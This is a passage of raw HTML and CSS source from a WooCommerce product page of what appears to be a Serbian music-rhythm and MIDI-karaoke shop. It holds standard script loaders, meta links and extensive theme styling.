var wc_single_product_params = {"i18n_required_rating_text":"Ocenite","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lacampanella.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lacampanella.com/wp-json/wp/v2/product/9554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacampanella.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.1" />
<link rel='shortlink' href='https://lacampanella.com/?p=9554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lacampanella.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacampanella.com%2Fshop%2Fritmovi%2Fnamenski%2Fhajde-nek-nocas-gori-balkan-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lacampanella.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacampanella.com%2Fshop%2Fritmovi%2Fnamenski%2Fhajde-nek-nocas-gori-balkan-4%2F&#038;format=xml" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Nenad Stojiljkovic"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTLWGC5S');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://lacampanella.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://lacampanella.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://lacampanella.com/wp-content/uploads/2018/10/cropped-fav-nenad16-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacampanella.com/wp-content/uploads/2018/10/cropped-fav-nenad16-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacampanella.com/wp-content/uploads/2018/10/cropped-fav-nenad16-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacampanella.com/wp-content/uploads/2018/10/cropped-fav-nenad16-9-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #517793;--fs-color-primary: #517793;--fs-color-secondary: #E26A6A;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #515151;--fs-experimental-link-color-hover: #F2635F;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#BABABA!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #E8E8E8}.header-main{height: 150px}#logo img{max-height: 150px}#logo{width:235px;}.header-bottom{min-height: 55px}.header-top{min-height: 23px}.transparent .header-main{height: 150px}.transparent #logo img{max-height: 150px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 45%;}.header-bg-color {background-color: #FFFFFF}.header-bottom {background-color: #F1F1F1}.header-main .nav > li > a{line-height: 44px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -40px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 150px}#logo img{max-height: 150px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #636363;}.nav .nav-dropdown{border-color: #636363 }.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:115%}.blog-wrapper{background-color: rgba(255,206,132,0.47);}body{color: #4F4F4F}h1,h2,h3,h4,h5,h6,.heading-font{color: #0A0101;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 600;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #515151;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: rgba(10,10,10,0.26);}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(10,10,10,0.26);}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #FFFFFF;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #FFFFFF;}.widget:where(:not(.widget_shopping_cart)) a{color: #0A0A0A;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #F2635F;}.widget .tagcloud a:hover{border-color: #F2635F; background-color: #F2635F;}.is-divider{background-color: #F2635F;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,112,76,0.36);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #F2635F!important }.badge-inner.on-sale{background-color: #f2635f}.badge-inner.new-bubble-auto{background-color: #39789c}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-image: url('https://woo.lacampanella.com/wp-content/uploads/2018/10/Footer4.jpg');}.footer-2{background-color: #2d404f}.absolute-footer, html{background-color: #1a2e3a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.product-title.entry-title {font-size: 40px;}.izvodjac_prod {font-size: 32px;font-weight: bold;color: gray;}.icon-shopping-basket {font-size: 24px !important;}.search-image {border-radius: 6px !important;}.live-search-results.text-left.z-top { border-radius: 7px !important;top: 110%;background-color: rgba(255,255,255,1) !important;}.autocomplete-suggestions {border-radius: 7px;border-style: solid;border-color: #7d7d7d;border-width: 2.4px;}.autocomplete-suggestion {font-size: 1.2em !important;}.search-price {font-size: 1.1em !important;color: black;}.search-name {padding-left: 0.1em !important;}.tagcloud{font-size: 1.2em;}.tagcloud a:hover { color: #ffffff !important;}.single_add_to_cart_button.button.alt {position: relative;top: 20em;max-width: 10em;max-height: 1em;}.continue-shopping.pull-left.text-left {margin-left: 35px !important;margin-top: 10px !important;font-size: 1.3em !important;}.woocommerce-mini-cart-item.mini_cart_item {font-size: 15px !important;}.woocommerce-mini-cart-item.mini_cart_item .attribute-value {font-size: 14px;}ul.product_list_widget li {min-height: 120px !important;}ul.product_list_widget li {padding: 10px 0 5px 95px !important;}ul.product_list_widget li img {left: 10px !important;}ul.product_list_widget li a.remove {top: 2px !important; left: 2px !important; background: white;}.row.content-row.mb-0 {min-width:1410px;}.product-short-description {position: absolute !important;}.blog-wrapper {background-image: url(http://lacampanella.com/wp-content/uploads/2018/10/music-back25.jpg);}.footer-widgets.footer.footer-2.dark { padding: 80px 0 0; border-top: 0px solid rgba(0,0,0,0.05)}.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email { border-radius: 5px;}.wpcf7-form-control.wpcf7-submit.button { border-radius: 5px; background-color: #f2635f;}.absolute-footer.dark.medium-text-center.small-text-center{ padding: 25px 0 40px;}.menu-secondary-container {color:rgba(255, 255, 255, 0.7);font-size: 1.15em;padding: 0px 0px 30px;word-spacing: 12px;}.copyright-footer{font-size: 1.05em;opacity: 0.6;}.footer-secondary.pull-right {opacity: 0.9;padding: 0px 0 40px}.row.dark.large-columns-3.mb-0{color: white;}.footer-wrapper {padding: 80px 0 0px;}.header-search-form-wrapper {padding: 20px 0px 20px 20px;}.search-image {width: 70px !important;height: 84px !important;}.widget-title.shop-sidebar {font-size: 1.38em;font-weight: 400;color: #34668a;}@media screen and (min-width: 849px){#logo{margin:0 auto}}@media screen and (min-width: 850px){[data-show="show-for-medium"],.show-for-medium{display:flex !important}}@media screen and (min-width: 1200px){[data-show="show-for-medium"],.show-for-medium{display:none !important}}@media screen and (min-width: 850px){a.filter-button.uppercase.plain {margin: 0 auto !important;}}@media screen and (min-width: 850px){.large-9 {max-width:100%; flex-basis:100%;}}@media screen and (min-width: 1200px){.large-9 {max-width:75%; flex-basis:75%;}}@media screen and (max-width:849px){.icon-shopping-basket{font-size:32px !important;}}@media screen and (max-width:849px){.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{width:500px !important;}}@media screen and (max-width:1200px){.icon-shopping-basket{font-size:32px !important;}}@media screen and (max-width:1200px){.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{width:500px !important;}}.shop_attributes th, td {line-height: 1.3em; padding: 0.1px;}#billing_address_1 {border-color: #ddd !important;color: #333 !important;}#billing_postcode {border-color: #ddd !important;color: #333 !important;}#billing_state {display: none;}#billing_state_field {display: none !important;}/*hover ikonica za wishlist*/a.add_to_wishlist .fa {display: none;}h5 {display: block;font-size: .77em;margin-top: .2em;margin-bottom: .2em;margin-left: 0;margin-right: 0;font-weight: normal;}.single_add_to_cart_button.button.alt {max-width: 14em;}.nav-dropdown .menu-item-has-children>a, .nav-dropdown .title>a, .nav-dropdown .nav-dropdown-col>a{ font-size: 0.95em;}.grecaptcha-badge {display: none !important;}.baneri {margin-top: 200px;}section.woocommerce-order-details {display: none;}label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {padding-top: 30px !important;padding-bottom: 30px !important;}div#g-recaptcha-0 {padding-top: 0px !important;padding-bottom: 40px !important;}.single_add_to_cart_button.button.alt {top: 19em !important;}h1, h2, h3 {font-weight: bold !important;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left .product_meta{font-weight:100 !important;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left .product_meta span.sku {font-weight: bold;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left .product_meta span.posted_in a {font-weight: bold;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left .product_meta span.tagged_as a {font-weight: bold;}table.shop_table.woocommerce-checkout-review-order-table td.product-name {display: -webkit-inline-box;}.ywp-product-image {min-width: 80px !important;max-width: 115px !important;width: 115px !important;}table.shop_table.woocommerce-checkout-review-order-table td.product-name:first-child {color: black;font-size: 1.2em;line-height: 1.3em;}table.shop_table.woocommerce-checkout-review-order-table td.product-name span {font-size: .92em;}/*Ritmovi bckg login*/body.archive.tax-product_cat.term-ritmovi.term-68.logged-in.admin-bar.theme-flatsome.woocommerce.woocommerce-page.woocommerce-js.full-width.box-shadow.lightbox.nav-dropdown-has-arrow.nav-dropdown-has-shadow.nav-dropdown-has-border.customize-support .title-bg.fill.bg-fill.parallax-active {background-image: url("https://lacampanella.com/wp-content/uploads/poz/style-ritmovi1.jpg");}/*Ritmovi bckg logout*/body.archive.tax-product_cat.term-ritmovi.term-68.theme-flatsome.woocommerce.woocommerce-page.woocommerce-js.full-width.box-shadow.lightbox.nav-dropdown-has-arrow.nav-dropdown-has-shadow.nav-dropdown-has-border .title-bg.fill.bg-fill.parallax-active {background-image: url("https://lacampanella.com/wp-content/uploads/poz/style-ritmovi1.jpg");}/*midi karaoke login*/body.archive.tax-product_cat.term-midi-karaoke.term-67.logged-in.admin-bar.theme-flatsome.woocommerce.woocommerce-page.woocommerce-js.full-width.box-shadow.lightbox.nav-dropdown-has-arrow.nav-dropdown-has-shadow.nav-dropdown-has-border.customize-support .title-bg.fill.bg-fill.parallax-active {background-image: url("https://lacampanella.com/wp-content/uploads/poz/midi-karaoke1.jpg");}/*midi karaoke logout*/body.archive.tax-product_cat.term-midi-karaoke.term-67.theme-flatsome.woocommerce.woocommerce-page.woocommerce-js.full-width.box-shadow.lightbox.nav-dropdown-has-arrow.nav-dropdown-has-shadow.nav-dropdown-has-border .title-bg.fill.bg-fill.parallax-active {background-image: url("https://lacampanella.com/wp-content/uploads/poz/midi-karaoke1.jpg");}a.button.success.is-xlarge.box-shadow-2.box-shadow-3-hover {margin-left: 45px !important;}/* Custom CSS Tablet */@media (max-width: 849px){.product-title.entry-title {font-size: 38px;}.izvodjac_prod {font-size: 30px;font-weight: bold;color: gray;}.icon-shopping-basket {font-size :32px !important;}.search-image {border-radius: 6px !important;width: 60px !important;height: 60px !important;}.live-search-results.text-left.z-top { border-radius: 7px !important;top: 120%;background-color: rgba(255,255,255,1) !important;}.autocomplete-suggestions {border-radius: 7px;border-style: solid;border-color: #7d7d7d;border-width: 1.6px;margin-top: 5px;}.autocomplete-suggestion {font-size: 0.9em !important;}.search-price {font-size: 0.9em !important;color: black;}.search-name {padding-left: 0.1em !important;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {width: 500px !important;}.single_add_to_cart_button.button.alt {position: relative;top: 2em;}.continue-shopping.pull-left.text-left {margin-left: 5px !important;}.widget_shopping_cart ul.product_list_widget li {padding-right: 0px !important;}.woocommerce-mini-cart-item.mini_cart_item {font-size: 14px !important;;}.woocommerce-mini-cart-item.mini_cart_item .attribute-value {font-size: 13px;}/*ul.product_list_widget li a.remove {width: 22px !important;height: 22px !important;line-height: 17px !important;font-size: 23px !important;}*/ul.product_list_widget li {padding: 10px 0 5px 95px !important;}ul.product_list_widget li img {left: 10px !important;}ul.product_list_widget li a.remove {top: 2px !important; left: 2px !important; background: white;}.row.content-row.mb-0 {min-width:0px;}.product-short-description {position: relative !important;}.product-gallery, .product-thumbnails .col {padding-bottom:1em !important;}.product_meta {margin-bottom: 2em;}/*.product_meta {margin-top: -5em !important;}*/.berocket_aapf_widget_show.mobile_hide {display: block !important;}.grecaptcha-badge {display: none !important;}.grecaptcha-badge {display: none !important;}.baneri {margin-top: 200px;}section.woocommerce-order-details {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.product-title.entry-title {font-size: 26px;}.izvodjac_prod {font-size: 21px;font-weight: bold;color: gray;}.icon-shopping-basket {font-size: 28px !important;}.search-image {border-radius: 6px !important;width: 55px !important;height: 55px !important;}.live-search-results.text-left.z-top { border-radius: 7px !important;top: 165%;}.autocomplete-suggestions {border-radius: 7px;border-style: solid;border-color: #7d7d7d;border-width: 1.6px;margin-top: 5px;}.autocomplete-suggestion {font-size: 0.85em !important;}.search-price {font-size: 0.95em !important;color: black;}.search-name {padding-left: 0.1em !important;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {width: 300px !important;}.single_add_to_cart_button.button.alt {position: relative;top: 2em;}.continue-shopping.pull-left.text-left {margin-left: 5px !important;}/*.woocommerce-Price-amount.amount {position: relative; top:10px;}*/.widget_shopping_cart ul.product_list_widget li {padding-right: 0px !important;}.woocommerce-mini-cart-item.mini_cart_item {font-size: 12px !important;}.woocommerce-mini-cart-item.mini_cart_item .attribute-value {font-size: 11px;}/*ul.product_list_widget li a.remove {width: 22px;height: 22px !important;line-height: 17px !important;font-size: 23px !important;}*/.izvodjac {padding-bottom:2.6em !important;}ul.product_list_widget li {padding: 10px 0 5px 95px !important;}ul.product_list_widget li img {left: 10px !important;}ul.product_list_widget li a.remove {top: 2px !important; left: 2px !important; background: white;}.row.content-row.mb-0 {min-width:0px;}.show-for-small.mobile-product-price {float: right;margin-top: 2em;}.product-short-description {position: relative !important;}.product-gallery, .product-thumbnails .col {padding-bottom:1em !important;}.product_meta {margin-bottom: 2em;}/*.product_meta {margin-top: -5em !important;}*/.berocket_aapf_widget_show.mobile_hide {display: block !important;}.widget-title.berocket_aapf_widget-title {font-size: 20px !important;}.berocket_label_widgets a {font-size: 14px !important;}.postupak {margin-left:90px !important; font-size:8px !important; width:195px !important;}.baneri {margin-top: 200px;}section.woocommerce-order-details {display: none;}}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*

Pozdrav :D

*/



/*
.product-title.entry-title {
	font-size: 18px;
}
*/





.star-rating.star-rating--inline {
	font-size: 24px;
}


.price.product-page-price.price-on-sale .woocommerce-Price-amount.amount {
	font-size: 30px;
}

.price.product-page-price 
.woocommerce-Price-amount.amount {
	font-size: 30px;
}
 

.label {
	font-size: 18px;
}


.product_meta {
	font-size: 18px;
}


.product-tabs.nav.small-nav-collapse.tabs.nav.nav-uppercase.nav-pills.nav-left  {
	font-size: 20px;
}



.tab-panels  {
	font-size: 18px;
}

.badge-container.is-larger.absolute.left.top.z-1  {
	font-size: 30px;
}


.image-tools.is-small.top.right.show-on-hover  {
	font-size: 15px;
}




.image-tools.absolute.top.show-on-hover.right.z-3  {
	font-size: 24px;
}

.image-tools.absolute.bottom.left.z-3  {
	font-size: 24px;
}



.single_add_to_cart_button.button.alt  {
	font-size: 22px;
	border-radius: 4px;
}


.ajax_add_to_cart.add_to_cart_button.product_type_simple.button.primary.is-outline.mb-0.is-small  {
	border-radius: 0px;
}


.mobile-sidebar {
	font-size: 18px;
}





.button.wc-forward  {
	border-radius: 0px;
}



.checkout-button.button.alt.wc-forward  {
	font-size: 22px;
}






.social-icons.share-icons.share-row.relative   {
	font-size: 20px;
}







.flex-col.mr-half   {
	font-size: 22px;
}

.badge.absolute.top.post-date.badge-circle-inside   {
	font-size: 22px;
}





.cat-label.tag-label.is-xxsmall.op-7.uppercase   {
	font-size: 16px;
}

.post-title.is-xlarge    {
	font-size: 30px;
}

.post-title.is-large    {
	font-size: 22px;
}


.entry-title    {
	font-size: 34px;
}

.entry-category.is-xsmall    {
	font-size: 13px;
}

.entry-meta.uppercase.is-xsmall    {
	font-size: 13px;
}


.strong.fn    {
	font-size: 20px;
	color: black;
}

.comment-content    {
	font-size: 17px;
	color: black;
}

.flex-row.relative    {
	font-size: 18px;
}



.nav-pagination>li>a    {
	font-size: 20px;
	border-radius: 7px;
}

.nav-pagination>li>span    {
	font-size: 20px;
	border-radius: 7px;
	margin: 35px 0;
}



.attachment-shop_catalog.size-shop_catalog.wp-post-image	{
	border-style: solid;
	border-width: 6px;
	border-color: white;
	border-radius: 12px
}


.show-on-hover.absolute.fill.hide-for-small.back-image	{
	border-style: solid;
	border-width: 6px;
	border-color: white;
	/*border-radius: 12px*/
}





.attachment-shop_single.size-shop_single.wp-post-image	{
	border-style: solid;
	border-width: 7px;
	border-color: white;
	border-radius: 18px
}


.attachment-shop_single.size-shop_single		{
	border-style: solid;
	border-width: 7px;
	border-color: white;
	border-radius: 18px
}


.pswp__img	{
	border-style: solid;
	border-width: 7px;
	border-color: white;
	border-radius: 20px
}



.box-text.box-text-products.text-center.grid-style-2	{
	padding-top: 5px;
}



.price	{	
	padding-top: 8px
}


.flex-col.show-for-medium.flex-left	{
	font-size: 24px
}



.cart-item.has-icon 	{
	font-size: 18px
}



/*
.woocommerce-mini-cart.cart_list.product_list_widget {
	width: 460px;
	padding-right: 10px
}
*/

.woocommerce-mini-cart-item.mini_cart_item	{
	font-size: 16px;
}

input.search-field {
	border-radius: 5px !important;
}

select.orderby {
	border-radius: 5px;
}


/*
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
	width: 300px !important;
}
*/


.cart-item.has-dropdown .nav-dropdown {
	min-width: 520px;
}

p.name.product-title.woocommerce-loop-product__title {font-weight:bold; 
}

a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {color:#2c2c2c;}

a.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover {color:#f2635f;}

.box-text.box-text-products.text-center.grid-style-2 .title-wrapper a:hover {
    font-weight: normal;
}

.box-text.box-text-products.text-center.grid-style-2 .title-wrapper a {
    color: #525252;
	padding-bottom: 11px;
}

.box-text.box-text-products.text-center.grid-style-2 .title-wrapper a:hover {
    color:#f2635f;
}

p.name.product-title.woocommerce-loop-product__title a:hover {
    font-weight: bold;
}

ul.wc_payment_methods.payment_methods.methods {
    padding-top: 20px !important;
}

input#payment_method_npintesa {
    width: 1.2em;
    height: 1.2em;
    vertical-align: -webkit-baseline-middle;
}

input#payment_method_paypal {
    height: 1.2em;
    width: 1.2em;
    vertical-align: -webkit-baseline-middle;
}

.payment_method_npintesa label {
    font-size: 18px;
}

.payment_method_paypal label {
    font-size: 18px;
}

.payment_box.payment_method_npintesa {
    font-style: italic;
	font-weight: normal;
}

.payment_box.payment_method_paypal
{
    font-style: italic;
	font-weight: normal;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
    padding-top: 15px;
    padding-bottom: 10px;
}

form.checkout input[type="checkbox"] {
    height: 1.2em;
    width: 1.2em;
    vertical-align: text-bottom;
}

span.woocommerce-terms-and-conditions-checkbox-text {
    font-weight: normal;
}

div#g-recaptcha-0 {
    padding-top: 12px;
    padding-bottom: 12px;
}

input#payment_method_wallet {
height: 1.2em;
    width: 1.2em;
    vertical-align: -webkit-baseline-middle;
}

.payment_method_wallet label {font-size: 18px;}

.payment_box.payment_method_wallet {font-weight: normal;
font-style: italic;}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://lacampanella.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
